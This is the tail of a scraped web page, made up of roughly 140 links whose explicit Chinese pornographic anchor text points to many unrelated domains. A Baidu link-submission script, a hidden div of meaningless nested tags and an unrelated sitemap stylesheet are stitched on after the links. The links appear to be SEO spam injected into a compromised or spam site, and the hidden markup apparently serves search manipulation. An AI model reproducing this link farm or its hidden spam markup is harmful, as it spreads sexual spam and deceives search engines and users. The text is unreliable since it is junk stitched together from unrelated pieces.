<a href="http://www.xiaoyuwangluo.cn" target="_blank">丁香婷婷激情久久综合一区二区</a>|
<a href="http://m.redrocklandscapes.com" target="_blank">免费黄视频网站在线</a>|
<a href="http://m.hujiajiaoyu.com" target="_blank">91人澡人妻人人做人人爽 </a>|
<a href="http://m.fuzzywuzzypuppy.com" target="_blank">欲妇荡岳丰满大乳无码久久久久</a>|
<a href="http://m.gigiapps.com" target="_blank">首页图区国产亚洲欧美</a>|
<a href="http://m.hearditonhold.com" target="_blank">日本精品自拍日韩</a>|
<a href="http://www.veneziavacanze.net" target="_blank">亚洲图片偷拍图自拍97</a>|
<a href="http://seaxox.com" target="_blank">久久婷婷五月综合色丁香花</a>|
<a href="http://m.bellmart.net" target="_blank">边做奶水跟着狂喷av</a>|
<a href="http://www.enniscorthyathenaeum.com" target="_blank">亚洲一卡2卡3卡4卡乱码 在线</a>|
<a href="http://www.vialvi.com" target="_blank">午夜亚洲AⅤ无码高潮片苍井空</a>|
<a href="http://m.lcggxhw.cn" target="_blank">精品国产sm在线大全</a>|
<a href="http://arogyaherbs.com" target="_blank">久久99热只有频精品6狠狠</a>|
<a href="http://sashabruce.com" target="_blank">啊轻点灬大JI巴又大又粗</a>|
<a href="http://m.ribbonarray.com" target="_blank">不卡一区二区三区免费精品视频</a>|
<a href="http://m.asco-china.com" target="_blank">日韩中文亚洲欧美视频二</a>|
<a href="http://mingshijia.com" target="_blank">在线免费黄色鲁喷少妇诱惑</a>|
<a href="http://www.jualanoke.com" target="_blank">玖欧美性生交XXXXX无码</a>|
<a href="http://sarahcombsevents.com" target="_blank">玩弄丰满奶水的女邻居</a>|
<a href="http://m.gabardineswine.com" target="_blank">中国韩国日本在线观看高清</a>|
<a href="http://www.rayonghotels.net" target="_blank">奇米影视7777久久精品人人爽</a>|
<a href="http://m.zggwzh.net" target="_blank">色天天综合久久久久综合片</a>|
<a href="http://www.shmingchen.com" target="_blank">欧美jizz40性欧美</a>|
<a href="http://www.cqlyx.com.cn" target="_blank">成人美女摇乱后入式内射视频</a>|
<a href="http://www.51jpin.cn" target="_blank">最近2018年手机中文字幕</a>|
<a href="http://www.mantribes.com" target="_blank">97亚洲欧美国产网爆97</a>|
<a href="http://m.dlnco.net" target="_blank">新版福利视频在线观看</a>|
<a href="http://www.aodazc.cn" target="_blank">亚洲AV国产精品无码精</a>|
<a href="http://cybertipps.com" target="_blank">WWW亚洲精品少妇裸乳一区二区</a>|
<a href="http://motel6-bristol.com" target="_blank">97SE亚洲国产综合自在线不卡</a>|
<a href="http://fldzwj.com.cn" target="_blank">成人啪啪免费无码网站</a>|
<a href="http://www.theclassicbeat.com" target="_blank">欧美成人午夜在线全部免费</a>|
<a href="http://www.artyfect.com" target="_blank">四虎一区二区成人免费影院网址</a>|
<a href="http://litchickshow.com" target="_blank">西西欧美大胆无码视频比基尼</a>|
<a href="http://m.fzjas.com" target="_blank">粉嫩久久AV色欲AV久久</a>|
<a href="http://m.eplshipping.com" target="_blank">中文字幕一区日韩精品</a>|
<a href="http://m.uniquecreativity.net" target="_blank">国产白嫩护士在线播放</a>|
<a href="http://m.youshilv.com" target="_blank">91精品国产91 </a>|
<a href="http://www.alexandrebecca.com" target="_blank">国产免费丝袜精品视频</a>|
<a href="http://saifnasser.com" target="_blank">丁香五月婷婷基地亚洲综合</a>|
<a href="http://www.zbtbjx.net" target="_blank">2019nv天堂网在线</a>|
<a href="http://m.plasticfabandforming.com" target="_blank">99久久就热视频精品草</a>|
<a href="http://spantext.com" target="_blank">久久AV无码乱码A片无码苍井空</a>|
<a href="http://www.wcebh.com" target="_blank">日日摸夜夜添夜夜添久久</a>|
<a href="http://m.gsaq.org" target="_blank">日本黄无码不卡高清在线观看</a>|
<a href="http://weiyida.net.cn" target="_blank">无码激情做A爰片毛片A片日本</a>|
<a href="http://www.zzqn.cn" target="_blank">四房播播婷婷基地</a>|
<a href="http://m.noxbar.net" target="_blank">欧美男男作爱gaywww</a>|
<a href="http://mahaatvlive.com" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://iimasda.cn" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://m.shensuanshiwu.cn" target="_blank">国产AV精国产传媒</a>|
<a href="http://www.liaosaotu.com" target="_blank">老人性做爰A片老妇人</a>|
<a href="http://cangmengpipe.com" target="_blank">宅男66LU国产在线观看</a>|
<a href="http://www.lecaiw.cn" target="_blank">国产精品久久久久久福利</a>|
<a href="http://www.kkbbcasting.com" target="_blank">wwwx日韩淫片无码</a>|
<a href="http://m.gskdjd.com" target="_blank">欧美肉大捧一进一出免费视频</a>|
<a href="http://www.rabaccroatia.com" target="_blank">国产一本乱码卡1卡2卡3</a>|
<a href="http://www.caroledavies.com" target="_blank">99精品国产一区二区香蕉</a>|
<a href="http://www.blackboypeaches.com" target="_blank">在线看片福利无码网址</a>|
<a href="http://m.juhuiwl.cn" target="_blank">在线观看片免费观看不卡</a>|
<a href="http://hongao168.com" target="_blank">动漫精品一区二区在线观看</a>|
<a href="http://www.gaysexfind.com" target="_blank">精品成人午夜在线</a>|
<a href="http://m.douta.cn" target="_blank">亚洲午夜av电影一区二区</a>|
<a href="http://xasy-edu.com" target="_blank">亚洲欧美中文字幕高清在线</a>|
<a href="http://m.sevenrajs.com" target="_blank">無码一区中文字幕少妇熟女</a>|
<a href="http://m.dvrexports.com" target="_blank">色又黄又爽18禁免费视频</a>|
<a href="http://m.0724110.com" target="_blank">国产精品日本欧美一区二区</a>|
<a href="http://www.masterplast.cn" target="_blank">性黄色一级国产视频</a>|
<a href="http://rpm-motors-inc.com" target="_blank">国产精品久久久久久无码人妻</a>|
<a href="http://m.kevinorth.com" target="_blank">国产福利高清在线</a>|
<a href="http://m.helentravel.com" target="_blank">日本免费无码床戏视频</a>|
<a href="http://yilexs.cn" target="_blank">亚洲人成色777777精品音频</a>|
<a href="http://m.tsmed.cn" target="_blank">亚洲国产一卡2卡3卡4卡5公司</a>|
<a href="http://m.100daishu.cn" target="_blank">av中文一区二区三区</a>|
<a href="http://m.jazzkaya.com" target="_blank">国产在线高清无码视频</a>|
<a href="http://izhuding.com" target="_blank">丁香六月婷婷七月激情</a>|
<a href="http://www.toolwtech.cn" target="_blank">最近中文字幕MV在线视频芒果</a>|
<a href="http://m.timeshare-attorney.com" target="_blank">亚洲欧美日韩成人在线播放</a>|
<a href="http://www.xiaoternj.com" target="_blank">野外性做爰A片免费观看</a>|
<a href="http://m.city-law.net" target="_blank">国产精品秘久久久久久奇米影视</a>|
<a href="http://www.ascensionadvisers.com" target="_blank">最近中文字幕高清视频2019年</a>|
<a href="http://hbhyzh.com" target="_blank">日日碰狠狠添天天爽爽爽</a>|
<a href="http://m.webdevking.com" target="_blank">99麻花豆传媒剧国产</a>|
<a href="http://m.winklerscreekcabins.com" target="_blank">91香蕉最新版下载片源丰富、内容全面 </a>|
<a href="http://nomadicnoah.com" target="_blank">A片试看120分钟做受图片</a>|
<a href="http://m.bangongshizhuangxiu.cn" target="_blank">嫩草影院地址一二三</a>|
<a href="http://m.wywq.com.cn" target="_blank">精美日产NV二线三线芒果</a>|
<a href="http://www.dominatrixpersonals.net" target="_blank">麻豆星空传媒视频中国</a>|
<a href="http://weixp.com" target="_blank">揉捏穆桂英双乳三级视频在线观看</a>|
<a href="http://m.xmqxyj.cn" target="_blank">亚洲人成色777777精品音频</a>|
<a href="http://m.musicbyjake.com" target="_blank">日韩三级黄片免费观看</a>|
<a href="http://www.jackiedavidskincare.com" target="_blank">波多野结衣巨乳女教师6</a>|
<a href="http://geekform.com" target="_blank">99蜜桃在线观看免费视频网站</a>|
<a href="http://hieshop.com" target="_blank">中文字幕一区2区</a>|
<a href="http://www.rhubarbtarts.com" target="_blank">99在线视频观看</a>|
<a href="http://www.moviextube.com" target="_blank">欧美三级黄色大片</a>|
<a href="http://m.turboplus.cn" target="_blank">最近中文字幕MV免费高清下载</a>|
<a href="http://www.fsowg.com" target="_blank">无码137片内射在线影院</a>|
<a href="http://www.3gx3g.cn" target="_blank">国产家庭乱日本中文一区</a>|
<a href="http://zhsbaby.com" target="_blank">曰韓一區二區三區視頻</a>|
<a href="http://www.hbszsljq.com" target="_blank">狠狠的撸2016最新的</a>|
<a href="http://texasaa.com" target="_blank">最新免费在线观看av网站</a>|
<a href="http://m.ericdrewmusic.com" target="_blank">亚洲精品久久久久无码精品</a>|
<a href="http://zkahcc.com" target="_blank">欧美日韩一区二区三区自拍</a>|
<a href="http://www.belizevacationspecials.com" target="_blank">女人添荫蒂舒服了A片</a>|
<a href="http://m.rc369.com" target="_blank">国产亚洲欧洲一区二区三区</a>|
<a href="http://m.520qqa.cn" target="_blank">色爽黄1000部免费软件下载</a>|
<a href="http://www.wcaldwellbusiness.com" target="_blank">白洁被C到高潮疯狂喷水在线观看</a>|
<a href="http://amnevins.com" target="_blank">国产丰满人妻一区二区</a>|
<a href="http://keepoaklandmoving.com" target="_blank">国产AV国片精品 </a>|
<a href="http://m.suzanneyoungbooks.com" target="_blank">在线 国产 欧美 亚洲 天堂</a>|
<a href="http://www.theheroschoice.com" target="_blank">国产成人av三区</a>|
<a href="http://m.hpilholding.com" target="_blank">四川少妇W搡BBBB搡BBBB</a>|
<a href="http://m.lakechime.com" target="_blank">国产一区在线午夜福利影片观看</a>|
<a href="http://m.wte3.com" target="_blank">亚洲午夜av电影一区二区</a>|
<a href="http://egmao.com" target="_blank">草莓草莓视频在线下</a>|
<a href="http://www.hbxute.com" target="_blank">OG日产精品一卡2卡三</a>|
<a href="http://hongao168.com" target="_blank">精品自拍农村熟女少妇图片</a>|
<a href="http://m.mimet.net.cn" target="_blank">www.毛片在线观看视频</a>|
<a href="http://www.baranyartists.com" target="_blank">成年人免费看二区三区视频 </a>|
<a href="http://m.sdhcqs.com" target="_blank">天堂最新版资源网日本</a>|
<a href="http://beiyuseed.cn" target="_blank">闺产AV一区二区无码</a>|
<a href="http://www.rise-cn.com" target="_blank">国产成人精品18禁</a>|
<a href="http://m.younglandkids.com" target="_blank">亚洲成AV人片在线观看</a>|
<a href="http://www.rjkv.cn" target="_blank">51avi在线视频</a>|
<a href="http://childrens-dentist.com" target="_blank">国产黄A片免费网站免费</a>|
<a href="http://ftpinch.com" target="_blank">无码人妻久久一区二区三区免费人妻</a>|
<a href="http://m.streetroddersforlife.com" target="_blank">中文字幕久久熟女人妻AV免费</a>|
<a href="http://rurun.com.cn" target="_blank">中文字幕巨大的乳专区</a>|
<a href="http://m.457j.cn" target="_blank">国产亚洲精品VA片在线播放</a>|
<a href="http://circuitprotection.com.cn" target="_blank">91免费国产视频</a>|
<a href="http://www.shcmsx.com" target="_blank">免费av在线播放观看</a>|
<a href="http://baiduokang.com" target="_blank">91精品视频观看在线</a>|
<a href="http://tegalian.com" target="_blank">好紧好爽好湿别拔出来动态图</a>|
<a href="http://xstong.com.cn" target="_blank">chinese91tv</a>|
<a href="http://itstechnology.net" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://chinaheji.com" target="_blank">久久精品自慰流水喷白浆免费</a>|
<a href="http://www.jumax.cn" target="_blank">日本熟妇乱妇熟色A片在线观看</a>|
<a href="http://dreamitdoitnebraska.com" target="_blank">色欲AV亚洲A片永久无码精品</a>|
<a href="http://www.coastzone.cn" target="_blank">两女隔帘按摩被高潮在线观看</a>|
<a href="http://mzjy.net" target="_blank">欧美做爰性生交视频</a>|
<a href="http://m.beckerenterprises.com" target="_blank">国产不卡新区资源在线播放</a>|
<a href="http://m.bandicn.com" target="_blank">亚洲情综合五月天</a>|
<a href="http://c9348.cn" target="_blank">老湿机免费体检三分钟十八岁</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="yzfn9" class="pl_css_ganrao" style="display: none;"><sup id="yzfn9"><u id="yzfn9"><dd id="yzfn9"><legend id="yzfn9"></legend></dd></u></sup><acronym id="yzfn9"><wbr id="yzfn9"><strong id="yzfn9"></strong></wbr></acronym><em id="yzfn9"></em><progress id="yzfn9"><strong id="yzfn9"><ruby id="yzfn9"><dfn id="yzfn9"></dfn></ruby></strong></progress><abbr id="yzfn9"></abbr><menuitem id="yzfn9"><s id="yzfn9"></s></menuitem><source id="yzfn9"><abbr id="yzfn9"><dfn id="yzfn9"></dfn></abbr></source><td id="yzfn9"><noscript id="yzfn9"></noscript></td><thead id="yzfn9"><object id="yzfn9"></object></thead><tr id="yzfn9"><tr id="yzfn9"></tr></tr><thead id="yzfn9"><object id="yzfn9"></object></thead><thead id="yzfn9"><listing id="yzfn9"><acronym id="yzfn9"><pre id="yzfn9"></pre></acronym></listing></thead><rp id="yzfn9"></rp><sup id="yzfn9"></sup><big id="yzfn9"><strong id="yzfn9"><pre id="yzfn9"><address id="yzfn9"></address></pre></strong></big><optgroup id="yzfn9"><blockquote id="yzfn9"></blockquote></optgroup><rt id="yzfn9"></rt><wbr id="yzfn9"></wbr><tt id="yzfn9"><div id="yzfn9"><bdo id="yzfn9"><ins id="yzfn9"></ins></bdo></div></tt><menuitem id="yzfn9"></menuitem><form id="yzfn9"></form><strong id="yzfn9"><b id="yzfn9"><legend id="yzfn9"><pre id="yzfn9"></pre></legend></b></strong><button id="yzfn9"></button><strong id="yzfn9"><small id="yzfn9"><dd id="yzfn9"></dd></small></strong><sub id="yzfn9"></sub><code id="yzfn9"></code><tt id="yzfn9"><strike id="yzfn9"><nobr id="yzfn9"></nobr></strike></tt><wbr id="yzfn9"><strong id="yzfn9"></strong></wbr><track id="yzfn9"><address id="yzfn9"><s id="yzfn9"></s></address></track><tr id="yzfn9"></tr><fieldset id="yzfn9"><option id="yzfn9"><dd id="yzfn9"><object id="yzfn9"></object></dd></option></fieldset><style id="yzfn9"><rp id="yzfn9"><tbody id="yzfn9"></tbody></rp></style><legend id="yzfn9"></legend><blockquote id="yzfn9"><cite id="yzfn9"><rp id="yzfn9"><pre id="yzfn9"></pre></rp></cite></blockquote><div id="yzfn9"></div><pre id="yzfn9"><rt id="yzfn9"><form id="yzfn9"><delect id="yzfn9"></delect></form></rt></pre><delect id="yzfn9"></delect><sub id="yzfn9"></sub><source id="yzfn9"><tbody id="yzfn9"><ins id="yzfn9"></ins></tbody></source><u id="yzfn9"><progress id="yzfn9"></progress></u><strong id="yzfn9"><video id="yzfn9"><address id="yzfn9"></address></video></strong><strike id="yzfn9"><noscript id="yzfn9"></noscript></strike><del id="yzfn9"><strike id="yzfn9"><nobr id="yzfn9"></nobr></strike></del><source id="yzfn9"><optgroup id="yzfn9"><menuitem id="yzfn9"><strike id="yzfn9"></strike></menuitem></optgroup></source><noscript id="yzfn9"><meter id="yzfn9"><sup id="yzfn9"></sup></meter></noscript><var id="yzfn9"><acronym id="yzfn9"></acronym></var><tbody id="yzfn9"></tbody><track id="yzfn9"><dfn id="yzfn9"><sup id="yzfn9"><u id="yzfn9"></u></sup></dfn></track><acronym id="yzfn9"></acronym><nav id="yzfn9"></nav><menuitem id="yzfn9"></menuitem><var id="yzfn9"><tt id="yzfn9"><thead id="yzfn9"></thead></tt></var><font id="yzfn9"><s id="yzfn9"><li id="yzfn9"></li></s></font><noframes id="yzfn9"></noframes><pre id="yzfn9"><acronym id="yzfn9"><abbr id="yzfn9"><thead id="yzfn9"></thead></abbr></acronym></pre><dfn id="yzfn9"></dfn><em id="yzfn9"></em><em id="yzfn9"></em><input id="yzfn9"><small id="yzfn9"><progress id="yzfn9"><strong id="yzfn9"></strong></progress></small></input><tbody id="yzfn9"></tbody><acronym id="yzfn9"><strong id="yzfn9"></strong></acronym><meter id="yzfn9"><sup id="yzfn9"><noframes id="yzfn9"><blockquote id="yzfn9"></blockquote></noframes></sup></meter><ins id="yzfn9"><acronym id="yzfn9"><optgroup id="yzfn9"><em id="yzfn9"></em></optgroup></acronym></ins><menuitem id="yzfn9"><fieldset id="yzfn9"><small id="yzfn9"></small></fieldset></menuitem><tbody id="yzfn9"></tbody><div id="yzfn9"></div><div id="yzfn9"><bdo id="yzfn9"></bdo></div><wbr id="yzfn9"><strong id="yzfn9"><sup id="yzfn9"></sup></strong></wbr><samp id="yzfn9"><strike id="yzfn9"><nobr id="yzfn9"></nobr></strike></samp><font id="yzfn9"><legend id="yzfn9"><abbr id="yzfn9"><menuitem id="yzfn9"></menuitem></abbr></legend></font><s id="yzfn9"><u id="yzfn9"></u></s><thead id="yzfn9"><listing id="yzfn9"><sup id="yzfn9"><pre id="yzfn9"></pre></sup></listing></thead><em id="yzfn9"></em><pre id="yzfn9"><form id="yzfn9"><samp id="yzfn9"></samp></form></pre><meter id="yzfn9"></meter><video id="yzfn9"></video><strong id="yzfn9"><em id="yzfn9"><address id="yzfn9"><legend id="yzfn9"></legend></address></em></strong><th id="yzfn9"></th><span id="yzfn9"></span><legend id="yzfn9"><strong id="yzfn9"><ruby id="yzfn9"><span id="yzfn9"></span></ruby></strong></legend><thead id="yzfn9"><strike id="yzfn9"></strike></thead><var id="yzfn9"></var><strike id="yzfn9"></strike><em id="yzfn9"><td id="yzfn9"><label id="yzfn9"><ins id="yzfn9"></ins></label></td></em><progress id="yzfn9"><label id="yzfn9"><em id="yzfn9"><xmp id="yzfn9"></xmp></em></label></progress><small id="yzfn9"><output id="yzfn9"><pre id="yzfn9"><form id="yzfn9"></form></pre></output></small><strong id="yzfn9"><abbr id="yzfn9"><dfn id="yzfn9"><sup id="yzfn9"></sup></dfn></abbr></strong><label id="yzfn9"></label><optgroup id="yzfn9"><delect id="yzfn9"><p id="yzfn9"></p></delect></optgroup><em id="yzfn9"></em><samp id="yzfn9"></samp><dfn id="yzfn9"><em id="yzfn9"></em></dfn><xmp id="yzfn9"></xmp><span id="yzfn9"><style id="yzfn9"><kbd id="yzfn9"><progress id="yzfn9"></progress></kbd></style></span><dfn id="yzfn9"></dfn><pre id="yzfn9"><form id="yzfn9"><mark id="yzfn9"></mark></form></pre><p id="yzfn9"></p><u id="yzfn9"><thead id="yzfn9"><legend id="yzfn9"><abbr id="yzfn9"></abbr></legend></thead></u><ins id="yzfn9"><acronym id="yzfn9"></acronym></ins><noscript id="yzfn9"><ins id="yzfn9"><th id="yzfn9"><th id="yzfn9"></th></th></ins></noscript><big id="yzfn9"></big><dfn id="yzfn9"><pre id="yzfn9"></pre></dfn><strike id="yzfn9"></strike><legend id="yzfn9"></legend><b id="yzfn9"><wbr id="yzfn9"><strong id="yzfn9"></strong></wbr></b><dl id="yzfn9"><em id="yzfn9"></em></dl><noscript id="yzfn9"><meter id="yzfn9"></meter></noscript><form id="yzfn9"></form><legend id="yzfn9"><strong id="yzfn9"><pre id="yzfn9"><span id="yzfn9"></span></pre></strong></legend><center id="yzfn9"><dl id="yzfn9"><optgroup id="yzfn9"></optgroup></dl></center><tt id="yzfn9"><source id="yzfn9"></source></tt><div id="yzfn9"></div><em id="yzfn9"></em><rt id="yzfn9"><noscript id="yzfn9"></noscript></rt><legend id="yzfn9"><abbr id="yzfn9"></abbr></legend><option id="yzfn9"></option><legend id="yzfn9"></legend><form id="yzfn9"></form><span id="yzfn9"></span><label id="yzfn9"><ruby id="yzfn9"><tfoot id="yzfn9"><strong id="yzfn9"></strong></tfoot></ruby></label><menuitem id="yzfn9"></menuitem><th id="yzfn9"></th><track id="yzfn9"><sub id="yzfn9"></sub></track><tr id="yzfn9"></tr><tr id="yzfn9"></tr><dfn id="yzfn9"></dfn><strike id="yzfn9"></strike><optgroup id="yzfn9"><menuitem id="yzfn9"><fieldset id="yzfn9"><nobr id="yzfn9"></nobr></fieldset></menuitem></optgroup><xmp id="yzfn9"><legend id="yzfn9"><button id="yzfn9"></button></legend></xmp><video id="yzfn9"><tr id="yzfn9"><label id="yzfn9"></label></tr></video><progress id="yzfn9"></progress><blockquote id="yzfn9"><i id="yzfn9"><video id="yzfn9"></video></i></blockquote><pre id="yzfn9"><del id="yzfn9"></del></pre><p id="yzfn9"><li id="yzfn9"><progress id="yzfn9"></progress></li></p><p id="yzfn9"></p><pre id="yzfn9"></pre><button id="yzfn9"></button><menuitem id="yzfn9"><sup id="yzfn9"></sup></menuitem><mark id="yzfn9"></mark><noscript id="yzfn9"><meter id="yzfn9"></meter></noscript><dfn id="yzfn9"><div id="yzfn9"><var id="yzfn9"><rp id="yzfn9"></rp></var></div></dfn><center id="yzfn9"><code id="yzfn9"><rp id="yzfn9"></rp></code></center><input id="yzfn9"></input><abbr id="yzfn9"><dfn id="yzfn9"><sup id="yzfn9"><u id="yzfn9"></u></sup></dfn></abbr><form id="yzfn9"></form><sup id="yzfn9"><dfn id="yzfn9"></dfn></sup><samp id="yzfn9"><dl id="yzfn9"><nobr id="yzfn9"><font id="yzfn9"></font></nobr></dl></samp><strong id="yzfn9"></strong><th id="yzfn9"></th><u id="yzfn9"></u></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bendimada.com/templates/pc_temp/css/n/sitemap.css
body_size: 799
content:
@charset "utf-8";.site_r_link {    font-size: 13px;    border: 1px solid #E0E0E0;    border-top: 0px;    border-right: 0px;    background: #F8F8F8;    padding: 5px 10px;    float: right;}.sitemap_con {    border: solid 1px #E0E0E0;    padding-bottom: 30px;}.sitemap_con h4 {    line-height: 40px;    font-size: 15px;    margin: 10px auto 0 auto;    width: 98%;}.sitemap_con h4 a:link {    color: #565656;}.b4 {    border: solid 1px #E0E0E0;    overflow: hidden;    min-height: 20px;    margin: 0 auto;    width: 98%;}.b4 ul {    padding: 0 11px;}.b4 li {    float: left;    line-height: 30px;    width: 164px;    white-space: nowrap;    overflow: hidden;    font-size: 13px;    :}.b4 li a {    color: #666;}.b4 li a:hover {    color: #0F6BD6;}